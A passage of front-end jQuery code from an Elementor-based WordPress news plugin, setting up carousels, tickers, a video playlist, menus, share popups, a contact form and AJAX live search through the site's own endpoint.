			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this), options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this), options);
			}

		});

	};

	var KhoTick = function ($scope, $) {
		$scope.find('.trending-now').each(function () {
			var slider_elem = $(this).find('.post-ticker');
			var settings = slider_elem.data('slick');
			var prev = $(this).find('.newsticker-prev');
			var nxt = $(this).find('.newsticker-next');
			slider_elem.slick({
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				autoplay: settings['auto'],
				autoplaySpeed: settings['speed'],
				variableWidth: settings['var_width'],
				vertical: settings['vertical'],
				speed: 0,
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				fade: settings['transition'],
			});
		});
	};

	var KhoCcarsl = function ($scope, $) {

		$scope.find('.khobish-cntr-sldr').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('slick');

			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');
			var options = {
				spaceBetween: 10,
				loop: true,
				centeredSlides: true,
				navigation: {
					nextEl: next[0],
					prevEl: prev[0]
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1025: {
						slidesPerView: 2.5,
					},
					768: {
						slidesPerView: 2,
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if (settings['speed']) {
				options.autoplay = settings['speed'];
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}
		});

	};

	var ThmSync = function ($scope, $) {

		$scope.find('.khobishsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var sliderImages = slider_elem.find('.sync1');
			var sliderThumbnails = slider_elem.find('.sync2');

			var sliderConfiguration = {
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['transition'],
			}


			var sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['tabitem'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 2,
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);


		});

	};


	var VidPlayList = function ($scope, $) {

		$scope.find('.khobishvidplaylist').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});
	};

	var KhbThmcar2 = function ($scope, $) {

		$scope.find('.khobishthumbsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['fade'],
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['item'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: settings['item_mob'],
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var ThmVSync = function ($scope, $) {

		$scope.find('.khobishvsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			//console.log(settings);

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: true,
				center: true,
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				focusOnSelect: true,
				fade: false,
				vertical: true,

			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var MasonGridBg = function ($scope, $) {

		/*        $scope.find('.khobish-ajax-wrap').each(function () {
					if ( $(this).hasClass('mason-on') ) {
						var contain = $(this);
						console.log(contain);
						contain.imagesLoaded(function() {
							contain.masonry({
								itemSelector: '.masonitm',
								isAnimated: false,
								transitionDuration: 0
							});
						});
					}
		
				});*/

	};


	var KhbpstShare = function ($scope, $) {

		$scope.find('.xld_share_post').each(function () {
			var togle = $(this).find('.xld_btn-toggle');
			var main = $(this);
			togle.on('click', function (e) {
				main.toggleClass("show-secondary");
				e.preventDefault();
			});

		});

	};

	var News_Element_Nav_Menu = function ($scope, $) {

		$scope.find('.ne-nav-menu').each(function () {
			var _this = $(this).find('.tp_mega_menu');
			var _parent = $(this);

			_this.hover(function () {
				var _active = $(this);
				var _left = Math.abs(_active.position().left);
				var _right = Math.abs(_this.position().left + _this.width() - _parent.width());

				var _target = _active.find('.ne-megamenu-content-wrapper');
				if (_active.hasClass('posright')) {

					_target.css("right", _right + 'px');
				}
				if (_active.hasClass('posleft')) {

					_target.css("left", _left + 'px');
				}
				var id = _target.data('id');
				if (id) {
					var data = {
						'action': 'newselement_load_template',
						'nonce': newselement.nonce,
						'id': id,
					};
					$.ajax({
						url: newselement.ajaxurl,
						data: data,
						type: 'POST',
						success: function (data) {
							if (data) {
								_target.html(data);
							}
						},

					});
				}

			});
		});

	};


	var KhbSlider2 = function ($scope, $) {

		$scope.find('.khobish-slider-two').each(function () {

			var slider_elem = $(this);
			var color_target = slider_elem.find('.swiper-slide');
			var settings = slider_elem.data('xld');

			var swiper = new Swiper(slider_elem, {
				// effect: settings['effect'],
				loop: false,
				centeredSlides: settings['center'],
				slidesPerView: settings['items'],
				keyboardControl: true,
				mousewheel: settings['mouse'],
				lazyLoading: true,
				preventClicks: false,
				preventClicksPropagation: false,
				lazyLoadingInPrevNext: true,
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				navigation: {
					nextEl: '.khbprev',
					prevEl: '.khbnxt',
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				loop: true,
				breakpoints: {

					767: {
						slidesPerView: settings['item_tab'],
						spaceBetween: 10,
					},
					575: {
						slidesPerView: 1,
						spaceBetween: 5,
					}
				},

			});
		});

	};


	var KhbSlider4 = function ($scope, $) {

		$scope.find('.khobish-four-slide').each(function () {

			var slider_elem = $(this);
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var centerpad = settings['centerpadding'] + 'px';

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {

				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				centerPadding: centerpad,
				fade: settings['transition'],
				dots: true,
				centerMode: settings['center'],
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							centerMode: false,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});

	};


	var KhbSlider6 = function ($scope, $) {

		$scope.find('.khobish-slider-six-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-six');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['space'],
				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					1025: {
						slidesPerView: settings['item'],
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbSlider5 = function ($scope, $) {

		$scope.find('.khobish-slider-five-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-five');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['margin'],
				loop: true,
				centeredSlides: settings['center'],
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					480: {
						slidesPerView: 1,
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					1025: {
						slidesPerView: settings['item'],
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbhvrTax = function ($scope, $) {

		$scope.find('.khbtaxlist').each(function () {
			var hvrelm = $(this).find('li');

			hvrelm.mouseover(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', color);
			}
			);

			hvrelm.mouseout(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', 'initial');
			}
			);


		});

	};

	var KhbBlogComment = function ($scope, $) {

		$scope.find('.khb-commentwrap').each(function () {

			$(this).find(".khbcomment-field").wrapAll('<div class="cformwrap ne-d-flex ne-gutter"></div>');

		});
 
	};

	var KhbPostGalSync = function ($scope, $) {

		$scope.find('.content-builder').each(function () {

			var slider_elem = $(this).find('.khbpostgallaerysync');
			var settings = slider_elem.data('xld');

			if (typeof settings !== "undefined") {

				var prev = slider_elem.find('.khbprev');
				var nxt = slider_elem.find('.khbnxt');
				const sliderImages = slider_elem.find('.khbpostmain');
				const sliderThumbnails = slider_elem.find('.khbpostsync');

				const sliderConfiguration = {
					arrows: true,
					prevArrow: nxt,
					nextArrow: prev,
					asNavFor: slider_elem.find('.slider'),
					autoplay: settings['auto'],
					speed: 500,
					autoplaySpeed: settings['speed'],
				}

				const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
					slidesToShow: settings['items'],
					focusOnSelect: true,
					fade: false,
					arrows: false,

					responsive: [
						{
							breakpoint: 768,
							settings: {
								slidesToShow: settings['itemstab'],
								centerMode: false,
							}
						}
					]

				});

				sliderImages.slick(sliderConfiguration);
				sliderThumbnails.slick(sliderThumbnailsConfig);

			}


			var float_me = $(this).find('.sidebar');
			if (float_me.length) {

				var floatPosStart = float_me.offset().top - parseFloat(float_me.css('marginTop').replace(/auto/, 0));

				var leftPos = float_me[0].getBoundingClientRect().left + $(window)['scrollLeft']();

				var floatPosEnd = $(this).offset().top + $(this).innerHeight() - float_me.outerHeight(true);

				$(window).scroll(function () {
					var y = $(this).scrollTop();
					if (y >= floatPosStart && y <= floatPosEnd) {
						float_me.removeClass('sidebar-top').addClass('sidebar-fixed').css("left", leftPos);
					} else if (y >= floatPosEnd) {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-bottom').removeAttr('style');
					} else {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-top').removeAttr('style');
					}
				});

			}

		});

	};

	$(document).on('click', '.khobishvidplaylist .slider__item', function (event) {

		var me = $(this);
		//$(this).addClass("current").siblings().removeClass("current");
		xl_load_video(me);
	});

	//$(".khobishvidplaylist .slider--images").fitVids();

	function xl_load_video(me) {
		var xlurl = me.data('url');
		var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';
		var container = me.parent().parent().parent().parent().parent().parent().parent().prev().find('.slider--images');
		container.append(loader_htm);
		container.addClass('loading');

		data = {
			'action': 'xl_vid_playlist',
			'xlurl': xlurl,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			success: function (data) {
				if (data) {
					container.html(data);
					container.removeClass('loading');
					$(".khobishvidplaylist .slider--images").fitVids();
					$(".khobishvidplaylist .slider--images").fitVids({ customSelector: "iframe[src^='http://dailymotion.com']" });
				}
			},


		});

	}

	$(document).on('click', '.khb-single-video-poster .khbpopvideo', function (event) {

		var khb_url = $(this).data('url');
		var khb_parent = $(this).parent();
		var khb_wrap = $(this).parent().find('.khb-video-inner');


		data = {
			'action': 'xl_vid_playlist',
			'xlurl': khb_url,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			beforeSend: function (xhr) {
				khb_parent.addClass('loading');
				khb_wrap.append('<div class="load-wrap"><div class="loader"></div></div>');
			},
			success: function (data) {
				if (data) {
					khb_wrap.html(data);
					khb_wrap.fitVids();
					khb_parent.removeClass('loading');
				}
			},


		});

	});

	var KhbLoader = function ($scope, $) {
		$scope.find('.khobishpreloader').each(function () {
			var slider_elem = $(this);
			$('body').removeClass('khbloaderactive');
			var dElay = slider_elem.data('delay');
			$(this).delay(dElay).queue('fx', function () {
				$(this).addClass('loaded');
			});
		});

	};

	var News_Element_Post_Share = function ($scope, $) {
		
			$(document).on("click",'.ne-post-share a',function(e) {
				e.preventDefault();
				var w = 400;
				var h = 500;
				var url = $(this).attr("href");
				var left = (screen.width/2)-(w/2);
				var top = (screen.height/2)-(h/2);
				window.open(url, '', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left)
			});
		

	};
	
	var News_Element_Live_search = function ($scope, $) {

	};

	$('.khobish-fullshare .xld_share_post').each(function () {
		var togle = $(this).find('.xld_btn-toggle');
		var main = $(this);
		togle.on('click', function (e) {
			main.toggleClass("show-secondary");
			e.preventDefault();
		});

	});

	var XlMegamenu = function ($scope, $) {

		$scope.find('.khobishnav').each(function () {
			var slider_elem = $(this);

			/*            $('.navbar-toggle').on('click',function(){
							$('body').removeClass('menu-is-closed').addClass('menu-is-opened');
						});*/

			var hclass = $scope.find('.khobishnav');
			var hclassanim = $scope.find('.xlmega-sticky-wrapper');

			if (hclass.hasClass('xlmega-sticky')) {

				var c, currentScrollTop = 0;

				$(window).scroll(function () {
					var a = $(window).scrollTop();
					var b = hclassanim.height();

					currentScrollTop = a;

					if (c < currentScrollTop && a > b + b) {
						hclassanim.addClass("scrollUp");
						var trnsht = 'translateY(' + '-' + b + 'px' + ')';
						hclassanim.css("transform", trnsht);
					} else if (c > currentScrollTop && !(a <= b)) {
						hclassanim.removeClass("scrollUp");
						hclassanim.css("transform", "none");
					}
					c = currentScrollTop;

					if (a > (b + 150)) {
						hclassanim.addClass("fixed");
					} else {
						hclassanim.removeClass("fixed");
					}

				});

			}


			$('.navbar-toggle,.search-toggle').on('click', function () {
				var target = $(this);
				//console.log(target);
				if (target.is(".navbar-toggle")) {
					slider_elem.removeClass('menu-is-closed').addClass('menu-is-opened');
				} else {
					slider_elem.removeClass('search-is-closed').addClass('search-is-opened');
				}

			});

			$('.close-menu, .click-capture').on('click', function () {
				slider_elem.removeClass('menu-is-opened search-is-opened').addClass('menu-is-closed search-is-closed');
				$('.momenu-list ul').slideUp(300);
			});

			var a = $(".momenu-list");
			a.length && (a.children("li").addClass("menu-item-parent"), a.find(".menu-item-has-children > a").on("click", function (e) {
				e.preventDefault();
				$(this).toggleClass("opened");
				var n = $(this).next(".sub-menu"),
					s = $(this).closest(".menu-item-parent").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			}));

			$('#my-s').keyup(function () {
				if ($.trim($("#my-s").val()).length > 0) {
					xlmega_ajaxsearch();
					$(".searching").addClass('loading');
				}
			});

		});  

	};

	var News_Element_Swiper = function ($scope, $) {

		$scope.find('.news-swiper-slide').each(function () {
			var settings = $(this).data('slideparams');
			var nxt = $(this).find('.khbprev');
			var prv = $(this).find('.khbnxt');
			var pagi = $(this).find('.swiper-pagination');
			var options = {
				loop: true,
				paginationClickable: true,
				centeredSlides: settings['center'],
				spaceBetween: settings['space'],
				mousewheel: settings['mouse'],
				navigation: {
					nextEl: nxt[0],
					prevEl: prv[0]
				},   

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},

				pagination: {
					el: pagi[0],
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1366: {
						slidesPerView: settings['item'],
					},
					1024: {
						slidesPerView: settings['item_tab'],
					},
					767: {
						slidesPerView: settings['item_mob'],
					},
					1: {
						slidesPerView: 1,
					},
				},
			};
			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this)[0], options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this)[0], options);
			}

		});
	};

	var News_Element_Pop_Trig = function ($scope, $) {
		$scope.find('.nepoptrig').each(function () {
			var _position = $(this).data('pos');
			if(_position=='left'){
				var _target = $('.ne-pop-content.ne-offsidebar.left');
			} else if(_position=='right'){
				var _target = $('.ne-pop-content.ne-offsidebar.right');
			} else {
				var _target = $(this).parent('.ne-popup-wrap').find('.ne-pop-content');
			}

			$(this).on('click', function (e) {
				$('body').addClass('ne-overlay');
				e.preventDefault();
				var data = {
					'action': 'newselement_load_template',
					'nonce': newselement.nonce,
					'id': $(this).data('id'),
				};
				$.ajax({
					url: newselement.ajaxurl,
					data: data,
					type: 'POST',
					success: function (data) {
						if (data) {
							//_target.html('<div class="ne-offsidebar right">'+data+'</div>');
							_target.html(data);
							_target.addClass('active-container')
						}
					},

				});				
			})
		});

	};

	var TpContact = function ($scope, $) {
        $scope.find('.ne-contact-wrap').each(function () {
            var slider_elem = $(this);
            slider_elem.submit(function (e) {
                e.preventDefault();
                var this_form = $(this);
                var settings = this_form.data('xld');


                this_form.find('.tp-form-btn button').addClass('working');
                var mf = [];
                this_form.find('.item').each(function () {

                    $(this).find('.tp-input').removeClass("error");
                    var options = $(this).data("xld");
                    var form_value = $(this).find(":input").val();
                    var placeholder = $(this).find(":input").attr('placeholder');

                    mf.push({
                        'id': options['id'],
                        'type': options['type'],
                        'value': form_value,
                        'placeholder': placeholder,
                        'required': options['required'],
                    });
                });

                mf.push({ 
                    'to': settings['email'],
                    'success_msg': settings['success'],
                    'fail_msg': settings['fail'],
                    'error_msg': settings['error'],
                    'subject': settings['subject'],
                });

                var data = {
                    'action': 'ne_process_form',
                    'data': mf,
                    'nonce': newselement.nonce,
                };

                $.ajax({
                    url: newselement.ajaxurl,
                    data: data,
                    dataType: 'json', 
                    type: 'POST',
                    success: function (result) {

                        $.each(result, function (k, v) {

                            if (v['required']) {
                                $('.elementor-repeater-item-' + v['id']).find('.tp-input').addClass('error');
                            }
                        });

                        if (result['error']) {
                            this_form.find('.response').empty().show().html('<p class="error">' + result['error'] + '</p>').delay(3000).fadeOut(600);
                        } else if (result['fail']) {
                            this_form.find('.response').empty().show().html('<p class="fail">' + result['fail'] + '</p>').delay(3000).fadeOut(300);
                        } else {

                            this_form.find('.response').empty().show().html('<p class="success">' + result['success'] + '</p>').delay(3000).fadeOut(300);
                        }

                        this_form.find('.tp-form-btn button').removeClass('working');

                        //this_form.find('.response').html(result);

                    },

                }).responseJSON;

            });

        });
    };

	// Make sure you run this code under Elementor..
	$(window).on('elementor/frontend/init', function () {

		if (elementorFrontend.isEditMode()) {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper); 
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);
 

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
		
		else {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);

			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
	});



	if ($('.khobish-ajax-wrap').hasClass('mason-on')) {

		$('.khobish-ajax-wrap.mason-on').imagesLoaded(function () {
			$('.khobish-ajax-wrap.mason-on').masonry({
				itemSelector: '.masonitm',
				isAnimated: false,
				transitionDuration: 0
			});
		});
	}

	//$(".ne-page-loader-wrap").fadeOut("slow");

	$(document).ready(function() {
		$(document).on("click",'.ne-click-capture',function() {
			$('body').removeClass('ne-overlay');
			$('.ne-pop-content').removeClass('active-container')
			$('.ne-pop-content').html('')
		});

		var a = $(".tp-menu-wrap.accordion");
		//if( a.length){
			a.children("li").addClass("menu-item-parent");
			$(document).on("click",".menu-item-has-children>.drop-icon",function(e) {
				e.preventDefault();
				var _parent = $(this);
				_parent.toggleClass("opened");
				var n = _parent.next(".sub-menu"),
					s = _parent.closest(".menu-item-has-children").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			})
		//}	
		$(document).on("change",'.ne-ajax-search .cat',function(e) {

			var main = $(this).parent().parent();
			main.find('.ajax-search-result').html('');
			main.find('.form-control').val('')
			
		})	

		$(document).on("keyup",'.ne-ajax-search .form-control',function(e) {
			var main = $(this).parent().parent().parent().parent();
			if (main.hasClass("nolive")) {
				return;
			}
			var settings = main.data('xld');
			main.find('.input-wrap').addClass('loading');
			if ($.trim($(this).val()).length == 0) {
				main.find('.ajax-search-result').html('');
				main.find('.input-wrap').removeClass('loading');
			}
			if ($.trim($(this).val()).length > 0) {
				var conceptName = main.find(":selected").val();
				var data = {
					'action': 'ne_search_post',
					's': $(this).val(),
					'tax': conceptName,
					'nonce': newselement.nonce,
					'settings':settings,
				};
				$.ajax({
					type: "POST",
					url: newselement.ajaxurl,
					data: data,

					beforeSend: function () {

					},

					success: function (result) {
						main.find('.ajax-search-result').html(result);
						main.find('.input-wrap').removeClass('loading');
					}

				});
			}
		});

	});

	// $(document).ready(function() {
	// 	$(document).on("click",'.nepoptrig',function() {
	// 		alert($(this).data('id'));
	// 	});
	// });

})(jQuery);

